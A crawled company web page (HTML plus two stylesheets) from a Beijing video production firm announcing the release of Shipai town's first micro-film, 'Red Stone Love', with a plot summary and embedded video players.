

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://www.tiemajinge.net/ideav.asp?id=620
body_size: 14520
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>石排镇首部微电影《红石恋》正式发布 - 北京铁马金戈文化传媒广告传媒</title>
<meta name="keywords" content="" />
<meta name="description" content="" /> 
<meta content="telephone=no" name="format-detection"/>
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">
<meta name="full-screen" content="yes">

<meta name="applicable-device"content="pc,mobile">
<meta name="baidu-site-verification" content="6L61z25Rk3" />
<link rel="stylesheet" href="skin/css/cui.css"/>
<link rel="stylesheet" href="skin/css/style.css?v=1.51"/>
<link rel="stylesheet" href="skin/css/less.css?v=1.34"/>

<script type="text/javascript" src="skin/js/jquery.js"></script>


<style type="text/css">
/*隐藏商桥*/
#newBridge{display: none!important;}
</style>
</head>

<body>
<div id="hd">
	<div class="wp">
		<div class="logo"><a href="http://www.tiemajinge.net/" title="北京铁马金戈广告传媒有限公司" target="_blank"><img src="skin/images/logo.png" alt="北京铁马金戈广告传媒有限公司" /></a></div>
		<div id="nav">
			<ul>
				<li><a href="http://www.tiemajinge.net/about.asp" title="关于我们" target="_blank">关于我们</a></li>
				<li><a href="http://www.tiemajinge.net/service.asp" title="服务项目" target="_blank">服务项目</a></li>
				<li><a href="http://www.tiemajinge.net/cases.asp" title="案例分享" target="_blank">案例分享</a></li>
				<li><a href="http://www.tiemajinge.net/idea.asp" title="公司动态" target="_blank">公司动态</a></li>
				<li><a href="http://www.tiemajinge.net/join.asp" title="合作加盟" target="_blank">合作加盟</a></li>
				<li><a href="http://www.tiemajinge.net/contact.asp" title="联系我们" target="_blank">联系我们</a></li>
			</ul>
		</div>
		<div class="tel">13681577669</div>
	</div>
</div>
 
<div class="c"></div>
<div id="m-hd">
	<a href="index.asp" class="m-logo"><img src="skin/images/logo.png" alt=""></a>
	<div class="m-trigger"></div>
	<ul class="m-nav">
		<li><a href="http://www.tiemajinge.net/" class="v1">首页 </a></li>
		<li><a href="http://www.tiemajinge.net/about.asp" title="关于我们" target="_blank" class="v1">关于我们</a></li>
		<li><a href="http://www.tiemajinge.net/service.asp" title="服务项目" target="_blank" class="v1">服务项目</a></li>
		<li><a href="http://www.tiemajinge.net/cases.asp" title="案例分享" target="_blank" class="v1">案例分享</a></li>
		<li><a href="http://www.tiemajinge.net/idea.asp" title="公司动态" target="_blank" class="v1">公司动态</a></li>
		<li><a href="http://www.tiemajinge.net/join.asp" title="合作加盟" target="_blank" class="v1">合作加盟</a></li>
		<li><a href="http://www.tiemajinge.net/contact.asp" title="联系我们" target="_blank" class="v1">联系我们</a></li>
	</ul>
</div>
<div class="c"></div>


<div id="bd">


 
<div class="cur">
	<div class="wp">您的当前位置：<a href="http://www.tiemajinge.net/" title="主页" target="_blank">主页</a> > <a href="http://www.tiemajinge.net/idea.asp" title="视点动态" target="_blank">公司动态</a> > <a href="http://www.tiemajinge.net/idea.asp?sortID=13" title="案例更新" target="_blank">案例更新</a> > </div>
</div>

<div class="wp">
	<div class="article">
		
		<div class="article-con">
			<p style="margin-top:0px;margin-bottom:0px;padding:0px;max-width:100%;clear:both;min-height:1em;white-space:pre-wrap;color:#3e3e3e;font-family:'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size:16px;line-height:25.6000003814697px;box-sizing:border-box !important;word-wrap:break-word !important;"></p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;max-width:100%;clear:both;min-height:1em;white-space:pre-wrap;color:#3e3e3e;font-family:'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size:16px;line-height:25.6000003814697px;box-sizing:border-box !important;word-wrap:break-word !important;">&nbsp;&nbsp;&nbsp;&nbsp;  石排镇首部微电影《红石恋》正式发布，通过微电影传播更鲜明地展示石排独有的红石文化，助推旅游文化发展。</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;max-width:100%;clear:both;min-height:1em;white-space:pre-wrap;color:#3e3e3e;font-family:'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size:16px;line-height:25.6000003814697px;box-sizing:border-box !important;word-wrap:break-word !important;">&nbsp;&nbsp;&nbsp;&nbsp;《红石恋》讲述一段孙子替爷爷回乡圆梦的故事，男主角李嘉豪为完成爷爷心愿，独自骑行到石排镇，遇见美丽善良的舞蹈教师黄敏仪，偶然的相遇竟然牵出爷爷旧时回忆，两人更逐渐萌发了爱情。<span style="line-height:25.6000003814697px;">《红石恋》将以全国文物保护单位塘尾古村落、广东省文物保护单位明清古采石场为主要场景，描绘石排古镇风光、红石奇观、传统美食，以及石排人民勤劳善良、乐观向上的精神风貌，鲜明地展现石排镇独有的红石文化。</span></p>
<p style="text-align:center;margin-top:0px;margin-bottom:0px;padding:0px;max-width:100%;clear:both;min-height:1em;box-sizing:border-box !important;word-wrap:break-word !important;"><div style="text-align:center;"><span style="color:#3e3e3e;font-family:'Hiragino Sans GB, Microsoft YaHei, Arial, sans-serif';font-size:small;"><span style="line-height:25.59375px;white-space:pre-wrap;"><br />
</span></span></div>
</p>
<p style="text-align:center;margin-top:0px;margin-bottom:0px;padding:0px;max-width:100%;clear:both;min-height:1em;box-sizing:border-box !important;word-wrap:break-word !important;"><span style="color:#3e3e3e;font-family:'Hiragino Sans GB, Microsoft YaHei, Arial, sans-serif';font-size:small;"><span style="line-height:25.6000003814697px;white-space:pre-wrap;z-index:1;"><iframe class="video_iframe" height="502.5" width="670" frameborder="0" data-src="http://v.qq.com/iframe/player.html?vid=g016053mqe9&amp;width=500&amp;height=375&amp;auto=0" allowfullscreen="" scrolling="no" src="http://v.qq.com/iframe/player.html?vid=g016053mqe9&amp;width=670&amp;height=502.5&amp;auto=0&amp;encryptVer=6.0&amp;platform=61001&amp;cKey=dyFFN2+990hf7jMz9t7DAjY0VTkw/BrmxRUHLkbk6o557MyDGP5ySmTAthWPL/MJ" style="text-align:center;margin:0px;padding:0px;max-width:100%;display:block;z-index:1;overflow:hidden;box-sizing:border-box !important;word-wrap:break-word !important;width:670px !important;height:502.5px !important;"></iframe></span></span><div style="text-align:center;"><span style="color:#3e3e3e;font-family:'Hiragino Sans GB, Microsoft YaHei, Arial, sans-serif';font-size:small;"><span style="line-height:25.59375px;white-space:pre-wrap;"><br />
</span></span></div>
</p>
<p style="text-align:left;margin-top:0px;margin-bottom:0px;padding:0px;max-width:100%;clear:both;min-height:1em;white-space:pre-wrap;color:#3e3e3e;font-family:'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size:16px;line-height:25.6000003814697px;box-sizing:border-box !important;word-wrap:break-word !important;"><span style="margin:0px;padding:0px;max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important;">东莞石排镇第一部微电影《红石恋》</span><span style="margin:0px;padding:0px;max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important;">拍摄花絮。</span></p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;max-width:100%;clear:both;min-height:1em;white-space:pre-wrap;color:#3e3e3e;font-family:'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size:16px;line-height:25.6000003814697px;box-sizing:border-box !important;word-wrap:break-word !important;"><iframe class="video_iframe" height="502.5" width="670" frameborder="0" data-src="http://v.qq.com/iframe/player.html?vid=h0160nvr3oq&amp;width=500&amp;height=375&amp;auto=0" allowfullscreen="" scrolling="no" src="http://v.qq.com/iframe/player.html?vid=h0160nvr3oq&amp;width=670&amp;height=502.5&amp;auto=0&amp;encryptVer=6.0&amp;platform=61001&amp;cKey=dyFFN2+990hf7jMz9t7DAjY0VTkw/BrmxRUHLkbk6o557MyDGP5ySmTAthWPL/MJ" style="text-align:center;margin:0px;padding:0px;max-width:100%;display:block;z-index:1;overflow:hidden;box-sizing:border-box !important;word-wrap:break-word !important;width:670px !important;height:502.5px !important;"></iframe></p>
		</div>
		<div class="h20"></div>
		
		<div class="ablink">
			<p style="float:left">上一篇：<a href="ideav.asp?id=598">《红石恋》----东莞石排首部微电影开拍！</a></p><p style="float:right">下一篇：<a href="ideav.asp?id=925">匠心传承·纪录永恒《手艺守艺》纪录片全案启动</a></p>
		</div>
	</div>

		<div style="height:120px"></div>
	</div>
</div>

<div class="wp" style="overflow:hidden; padding-bottom:90px">
	<ul class="ab-list">
    	<li class="sub">最新资讯</li>
		
		<li><a href="http://www.tiemajinge.net/ideav.asp?id=638">企业宣传片非常重要的宣传营销利器</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=637">企业宣传片制作中摄像师应具备的素质</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=636">企业宣传片拍摄中需熟练运用镜头拍摄技巧</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=635">智能浪潮新巅东方金钰 机器人产业新契机</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=634">最专业的医学视频培训节目——《极限会诊》震撼来袭！</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=622">影视拍摄合作流程</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=621">2018微信营销实战分享？</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=620">石排镇首部微电影《红石恋》正式发布</a></li>

	</ul>
    <ul class="ab-list">
    	<li class="sub">相关资讯</li>
		
		<li><a href="http://www.tiemajinge.net/ideav.asp?id=620">石排镇首部微电影《红石恋》正式发布</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=598">《红石恋》----东莞石排首部微电影开拍！</a></li>

		<li><a href="http://www.tiemajinge.net/ideav.asp?id=925">匠心传承·纪录永恒《手艺守艺》纪录片全案启动</a></li>

	</ul>
</div>


</div><!-- end #bd -->

<div class="c"></div>
 
<div id="fd" class=" pr">
	<div class="wp">
		<div class="fd-top flex">
			<dl>
				<dt>关于我们</dt>
				<dd>
					<span class="fd-about">北京铁马金戈广告传媒有限公司主要经营北京宣传片拍摄,法治宣传片拍摄,微电影拍摄,广告片拍摄,企业品牌视频拍摄、制作以及影视后期特效包装等服务.<br><br></span>
					<span class="fd-copy">Copyright &copy; 2026 tiemajinge.net 铁马金戈广告传媒 版权所有 <script src="https://s95.cnzz.com/z_stat.php?id=1258517712&web_id=1258517712" language="JavaScript"></script><br><a target="_blank" href="https://beian.miit.gov.cn/">京ICP备18003780号-1</a></span>
				</dd>
			</dl>
			<dl>
				<dt>我们的服务</dt>
				<dd>
					<ul class="ul-fd">
						<li><a href="http://www.tiemajinge.net/service.asp">品牌营销策划</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">商业视频拍摄</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">电视栏目制作</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">活动公关展览</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">短视频拍摄</a></li>
						<li><a href="http://www.tiemajinge.net/service.asp">文化艺术交流</a></li>
					</ul>
				</dd>
			</dl>
			<dl>
				<dt>服务支持</dt>
				<dd>
					<ul class="ul-fd">
						<li><a href="http://www.tiemajinge.net/faq.asp?id=669">合作流程</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=670">常见问题</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=671">服务报价</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=672">技术支持</a></li>
						<li><a href="http://www.tiemajinge.net/faq.asp?id=673">售后保障</a></li>
					</ul>
				</dd>
			</dl>
			<dl>
				<dt>联系我们（手机同微信）</dt>
				<dd class="pr">
					<p><b class="tel">13681577669</b></p>
					<h5>北京地区 (总部)</h5><br>
				</dd>
			</dl>
			<dl>
				<dd>
					<span>
						<img src="skin/images/ewm.png" width="130" alt="宣传片拍摄，纪录片拍摄"><br><br>
						扫一扫，直达<b style="color: #ccc;">首席策划</b>!
					</span>
				</dd>
			</dl>
		</div>
	</div>
	<div class="links">
		<div class="wp">
			友情链接
		<a href="http://www.congrongjihe.com/" target="_blank">琮瑢国风集合</a>

		<a href="http://www.tiemajinge.net/" target="_blank">北京宣传片拍摄</a>

		<a href="http://www.tiemajinge.net/cases.asp" target="_blank">宣传片拍摄案例</a>

		<a href="http://www.tiemajinge.net/ideav.asp?id=903" target="_blank">短视频内容拍摄</a>

		<a href="http://www.tiemajinge.net/ideav.asp?id=911" target="_blank">宣传片拍摄制作解决方案</a>

		</div>
	</div>
</div>

<div class="side">
	<ul>
		<li><a href="javascript:;">
			<div class="sidebox sidebox-wx"><img src="skin/images/side_icon04.png" class="ico"><img src="skin/images/ewm.png" width="100" /></div>
		</a></li>
		<li><a href="http://wpa.qq.com/msgrd?v=3&uin=14771821&site=qq&menu=yes" target="_blank">
			<div class="sidebox"><img src="skin/images/side_icon01.png" class="ico">在线咨询</div>
		</a></li>
		<li><a href="javascript:void(0);">
			<div class="sidebox"><img src="skin/images/side_icon03.png" class="ico">13681577669</div>
		</a></li>
		<li><a href="javascript:goTop();">
			<div class="sidebox sidetop"><img src="skin/images/arr_t.png" class="ico"></div>
		</a></li>
	</ul>
</div>



<link rel="stylesheet" href="skin/css/animate.css"/>
<link rel="stylesheet" href="skin/css/flexslider.css"/>

<script type="text/javascript" src="skin/js/lib.js?v=1.25"></script>
<script type="text/javascript" src="skin/js/flexslider.js"></script>

<script>
$(document).ready(function(e) {
	$('#nav a').eq(3).addClass('mycur');
});
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
/*var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e26213c09109da3b04760734ef837e2a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();*/
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tiemajinge.net/skin/css/cui.css
body_size: 4136
content:

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin:0;
	padding:0;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
fieldset, img {
	border:0;
}
ol, ul {
	list-style:none;
}
caption, th {
	text-align:left;
}
q:before, q:after {
	content:'';
}
abbr, acronym {
	border:0;
}
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0;
}
.l, .col-l, .col_l, .col-c, .col_c {
	float:left;
}
.r, .col-r, .col_r, dt span, .ul-txt li span, .ul_txt li span {
	float:right;
}
.c {
	clear:both;
}
.n, em {
	font-weight:normal;
	font-style:normal;
}
.b {
	font-weight:bold;
}
.i {
	font-style:italic;
}
.fa {
	font-family:Arial;
}
.fg {
	font-family:Georgia;
}
.ft {
	font-family:Tahoma;
}
.fl {
	font-family:Lucida Console;
}
.fs {
	font-family:'宋体';
}
.fw {
	font-family:'微软雅黑';
}
.tc {
	text-align:center;
}
.tr {
	text-align:right;
}
.tl {
	text-align:left;
}
.tdu {
	text-decoration:underline;
}
.tdn, .tdn:hover, a.tdl:hover {
	text-decoration:none;
}
.fc0 {
	color:#000000;
}
.fc3 {
	color:#333333;
}
.fc6 {
	color:#666666;
}
.fc9 {
	color:#999999;
}
.fcr {
	color:red;
}
.fcw {
	color:white;
}
.fcb {
	color:blue;
}
.fcg {
	color:green;
}
.f0 {
	font-size:0;
}
.f10 {
	font-size:10px;
}
.f12 {
	font-size:12px;
}
.f13 {
	font-size:13px;
}
.f14 {
	font-size:14px;
}
.f16 {
	font-size:16px;
}
.f20 {
	font-size:20px;
}
.f24 {
	font-size:24px;
}
.vm {
	vertical-align:middle;
}
.vtb {
	vertical-align:text-bottom;
}
.vt {
	vertical-align:top;
}
.vn {
	vertical-align:-2px;
}
.vimg {
	margin-bottom:-3px;
}
.m0 {
	margin:0;
}
.ml0 {
	margin-left:0;
}
.ml5 {
	margin-left:5px;
}
.ml10 {
	margin-left:10px;
}
.ml20 {
	margin-left:20px;
}
.mr0 {
	margin-right:0;
}
.mr5 {
	margin-right:5px;
}
.mr10 {
	margin-right:10px;
}
.mr20 {
	margin-right:20px;
}
.mt5 {
	margin-top:5px;
}
.mt10 {
	margin-top:10px;
}
.mt20 {
	margin-top:20px;
}
.mb5 {
	margin-bottom:5px;
}
.mb10 {
	margin-bottom:10px;
}
.mb20 {
	margin-bottom:20px;
}
.ml-1 {
	margin-left:-1px;
}
.mt-1 {
	margin-top:-1px;
}
.p1 {
	padding:1px;
}
.pl5 {
	padding-left:5px;
}
.p5 {
	padding:5px;
}
.pt5 {
	padding-top:5px;
}
.pr5 {
	padding-right:5px;
}
.pb5 {
	padding-bottom:5px;
}
.p10 {
	padding:10px;
}
.pl10 {
	padding-left:10px;
}
.pt10 {
	padding-top:10px;
}
.pr10 {
	padding-right:10px;
}
.pb10 {
	padding-bottom:10px;
}
.p20 {
	padding:20px;
}
.pl20 {
	padding-left:20px;
}
.pt20 {
	padding-top:20px;
}
.pr20 {
	padding-right:20px;
}
.pb20 {
	padding-bottom:20px;
}
.rel, .pr {
	position:relative;
}
.abs, .pa {
	position:absolute;
}
.dn {
	display:none;
}
.db {
	display:block;
}
.dib {
	-moz-inline-stack:inline-block;
	display:inline-block;
}
.di {
	display:inline;
}
.ovh {
	overflow:hidden;
}
.ovs {
	overflow:scroll;
}
.vh {
	visibility:hidden;
}
.vv {
	visibility:visible;
}
.lh14 {
	line-height:14px;
}
.lh16 {
	line-height:16px;
}
.lh18 {
	line-height:18px;
}
.lh20 {
	line-height:20px;
}
.lh22 {
	line-height:22px;
}
.lh24 {
	line-height:24px;
}
.fix {
*zoom:1;
}
.fix:after, .fix:before {
	display:block;
	content:"clear";
	height:0;
	clear:both;
	overflow:hidden;
	visibility:hidden;
}
.z {
	_zoom:1;
}
.h1 {
	height:1px;
}
.h5 {
	height:5px;
}
.h10, .h {
	height:10px;
}
.h15 {
	height:15px;
}
.h20 {
	height:20px;
}
.h1, .h5, .h10, .h15, .h20, .h25, .h, .h30, .h35, .h40, .h45, .h50, .h55, .h60 {
	font-size:0px;
	line-height:0;
	overflow:hidden;
	clear:both;
	visibility: hidden;
}
body {
	font:12px/1.5 "微软雅黑", Arial, sans-serif;
}
a {
	text-decoration:none;
}
a:hover {
	color:#FF6600
}
.h25 {
	height: 25px;
}
.h30 {
	height: 30px;
}
.h40 {
	height: 40px;
}
.h45 {
	height: 45px;
}
.h50 {
	height: 50px;
}
.h55 {
	height: 55px;
}
.h60 {
	height: 60px;
}


--- FILE ---
content_type: text/css
request_url: http://www.tiemajinge.net/skin/css/style.css?v=1.51
body_size: 43330
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.trans{-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}
hr{border:none;outline:0}
h1,h2,h3,h4,h5,h6{font-weight:400}
img{max-width:100%}
body{font-family:"寰蒋闆呴粦","Microsoft Yahei"}
a{text-decoration:none;color:#333;background-color:transparent;transition:color .5s,background-color .3s;-moz-transition:color .5s,background-color .3s;-webkit-transition:color .5s,background-color .3s;-o-transition:color .5s,background-color .3s}
a:hover{color:#966135}
@font-face {
  font-family: 'iconfont';  /* Project id 434392 */
  src: url('//at.alicdn.com/t/font_434392_bq0nteljpvn.woff2?t=1619749570503') format('woff2'),
       url('//at.alicdn.com/t/font_434392_bq0nteljpvn.woff?t=1619749570503') format('woff'),
       url('//at.alicdn.com/t/font_434392_bq0nteljpvn.ttf?t=1619749570503') format('truetype');
}
[class^="icon-"], [class*=" icon-"] {
  font-family: 'iconfont' !important;
  speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.icon-kehu:before{content: '\e68e';}
.icon-dengpao:before{content: '\e67d';}
.icon-wj-fa:before{content: '\e728';}
.icon-shexiangji:before{content: '\e64f';}
.icon-diannao:before{content: '\e75e';}
.icon-wendangxiugai:before{content: '\e70f';}

.wp{width:100%; max-width:1170px; margin:0 auto}
@media screen and (max-width: 1210px) {.wp{padding-left:10px!important; padding-right:10px!important}}
#bd{padding-top:90px}
#hd{height:90px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.3);position:fixed;width:100%;left:0;top:0;z-index:9999;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}
.fixed{top:-101px!important}
.flex{display: flex; display: -webkit-flex; justify-content: space-between; flex-wrap: wrap;}
#hd .logo{float:left;margin-right:65px;height:90px}
#hd .logo a{display:block;height:100%;line-height:90px}
#hd .logo a img{display:inline-block;vertical-align:middle; padding-top: 10px;}
#nav ul li{float:left;line-height:90px;width:100px;margin-right:10px}
#nav ul li a{display:inline-block;width:100%;text-align:center;font-size:16px;border-bottom:3px solid #fff;height:90px}
#nav ul li a:hover{border-bottom:3px solid #966135}
#hd .tel{background:url(../images/tel_bg.png) left center no-repeat;line-height:90px;float:right;padding-left:37px;color:#966135;font-size:18px}
#m-hd{display:none}
#m-hd{height:50px;line-height:50px;background-color:#fff;padding:0;position:fixed;width:100%;z-index:999999}
#m-hd img{height:40px;padding:10px 0 0 10px}
.m-trigger{position:absolute;top:0;right:10px;width:50px;color:#fff;text-align:center;font-size:30px;line-height:45px;cursor:pointer;background:url(../images/menu_add.png) center center no-repeat;-webkit-background-size:50px;background-size:25px;height:50px}
.m-nav{z-index:60;position:absolute;top:50px;width:100%;left:0;background:url(../images/alpha_black_70.png) repeat;text-align:center;display:none}
.m-nav li{border-bottom:1px solid #565656}
.m-nav a{display:block;font-size:12px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:14px}
.m-nav a:active,.m-nav a:hover{color:#966135}
.m-sub{text-align:left;display:none;width:100%}
.m-sub a{border-bottom:none;font-size:13px}
#fd{/*background:url(../images/fd_bg.png) center top;*/ padding-top:75px; background: #4a4a4a;}
.index-fd{margin-top:-31px}
#fd .fd-top{overflow:hidden;color:rgba(255,255,255,.45); padding-bottom:45px}
#fd dl{width: 18%;}
#fd dl:nth-child(2){width: 14%;}
#fd dl:nth-child(3){width: 14%;}
#fd dl dt{font-size:18px; font-weight: 700; color:rgba(255,255,255,.8); padding-bottom:10px; margin-bottom: 20px; border-bottom: solid 1px rgba(255,255,255,.1);}
#fd dl dd p{color:rgba(255,255,255,.8);}
#fd dl dd .fd-about{text-align: justify; display: inline-block;}
#fd dl:last-child dd{text-align: right; padding-top: 40px;}
#fd dl:last-child dd span{display: inline-block; text-align: center;}
#fd a{color:#ccc}
#fd .ul-fd li{line-height:26px}
#fd .ul-fd li a{color:#ccc}
#fd .ul-fd li a:hover{text-decoration:underline}
#fd .sina,#fd .weixin{background:url(../images/fd_icon1.png) no-repeat;width:25px;height:25px;display:inline-block;margin-right:10px;margin-bottom:25px}
#fd .weixin-pic{position:absolute;left:-150px;top:0;display:none}
#fd .tel{font-weight:400;font-size:24px;padding-bottom:15px}
#fd h5{font-size:16px;color:#ccc}
#fd .sina{background-image:url(../images/fd_icon2.png)}
#fd .links{line-height:24px;padding:15px 0;color:#999;background-color:#2b2b2b}
#fd .links a{color:#999;display:inline-block;padding-left:10px}
@media screen and (max-width:1030px){
	#fd dl{width: 30%;}
	#fd dl:last-child{display: none;}
}
@media screen and (max-width:960px){
	.links{display:none}
}
@media screen and (max-width:768px){
	#fd{padding-top: 20px;}
	#fd .fd-top{padding-bottom:20px}
	#fd dl:nth-of-type(1){width: 100%; text-align: center; margin-bottom: 0;}
	#fd dl:nth-of-type(1) dt{display: none;}
	#fd dl:nth-of-type(1) dd span:nth-of-type(1){display: none;}
	#fd dl:nth-of-type(2){display: none;}
	#fd dl:nth-of-type(3){display: none;}
	#fd dl:nth-of-type(4){display: none;}
	.map{display: none;}
}
@media screen and (max-width:480px){
	#fd dl{width:100%;text-align:center;margin-bottom:20px}
}
.side{position:fixed;width:50px;height:275px;right:0;top:250px;z-index:100}
.side ul li{width:50px;height:50px;position:relative;margin-bottom:1px}
.side ul li .sidebox{position:absolute;top:0;right:0;width:50px;height:50px;border-radius:5px 0 0 5px;transition:all .3s;background:#666;color:#fff;font:16px/50px "寰蒋闆呴粦";overflow:hidden}
.side ul li a:hover .sidebox{width:170px;padding-left:10px;background:#966135}
.side ul li a:hover .sidebox-wx{height:120px;padding:10px 0 0 10px}
.side ul li a:hover .sidetop{width:50px}
.side ul li .ico{float:right}
.side ul li .sidetop .ico{margin:18px 13px 0 0}
.side2{position:fixed;width:40px;right:10px;z-index:100;top:500px;height:80px}
.side2 ul li{width:40px;height:40px}
.side2 ul li a{display:block;background-color:#966135;height:40px;width:40px;text-align:center;line-height:40px}
.side2 ul li a img{vertical-align:middle;display:inline-block}
.side2 ul li a:hover{background-color:#000}
.side2 ul li .weixin{position:absolute;left:-154px;bottom:0;display:none}
.side2 ul li .weixin em{background:url(../images/arr3.png) no-repeat;width:5px;height:17px;display:block;position:absolute;right:-5px;top:50%;margin-top:3px}
.side2 ul li .weixin img{display:block}
#banner{overflow:hidden}
#banner .flexslider{background:0 0}
#banner .slides li .pic{display:block;padding-top:36.4%;background-position:center bottom;position:relative}
#banner .slides li .ban-txt{width:760px;position:absolute;left:50%;margin-left:-380px;top:50%;height:205px;margin-top:-102px;text-align:center}
#banner .slides li.s1 .ban-txt{background:url(../images/ban_k.png) no-repeat}
#banner .flexslider .slides img{max-width:100%;display:inline-block;vertical-align:middle}
#banner .slides li .ban-txt h5{font-size:22px;color:#fff;margin-top:-5px}
#banner .slides li .ban-txt h2{height:118px;line-height:118px;margin-top:5px;font-size:71px;color:#fff}
#banner .slides li .ban-txt h3{padding-top:25px;font-size:24px;color:#966135}
#banner .flex-control-paging li a{width:40px;height:3px;border-radius:0;background-color:rgba(255,255,255,.7)}
#banner .flex-control-paging li a.flex-active{background-color:#966135}
#banner .flex-control-nav{bottom:80px}
#banner .flex-direction-nav a{background:url(../images/ban_prev.png) no-repeat;width:24px;height:44px;opacity:1}
#banner .flex-direction-nav .flex-prev{left:50%;margin-left:-570px}
#banner .flex-direction-nav .flex-next{background-image:url(../images/ban_next.png);right:50%;margin-right:-570px}
#banner .slides li.s2 .ban-txt{width:840px;margin-left:-420px}
#banner .slides li.s2 .ban-txt h2{font-size:58px;line-height:56px;height:56px;margin-bottom:10px}
#banner .slides li.s2 .ban-txt h3{font-size:50px;text-transform:uppercase;padding-top:0}
#banner .slides li.s2 .ban-txt h4{font-size:16px;color:#fff}
#banner .slides li.s2 .ban-txt h6{font-size:14px;border-top:1px solid #d3d3d7;width:149px;margin:0 auto;color:#fff;line-height:35px;margin-top:15px}
#banner .slides li.s3 .ban-txt h2{font-size:45px;height:45px;line-height:45px}
#banner .slides li.s3 .ban-txt h3{font-size:69px;text-transform:uppercase;padding-top:0;border-bottom:1px solid #966135}
#banner .slides li.s3 .ban-txt h4{font-size:16px;line-height:30px;color:#fff;margin-top:20px}
#banner{position:relative}
.banner-bg{background:url(../images/ban_bg.png) center top no-repeat;height:54px;width:100%;position:absolute;left:0;bottom:-30px;z-index:60}

.box1{text-align: center; padding-top: 20px;}
.box1 .t1{font-size: 30px; line-height: 1.2;}
.box1 .t3{font-size: 45px; font-weight: 700; color: #966135;}
.box1 .t2{font-size: 18px; line-height: 1.9; padding: 10px 0 0 0;}
@media screen and (max-width:870px){ .box1 .t1{font-size: 20px;} .box1 .t3{font-size: 35px;} .box1 .t2{font-size: 14px; padding: 8px 0 0 0;} }
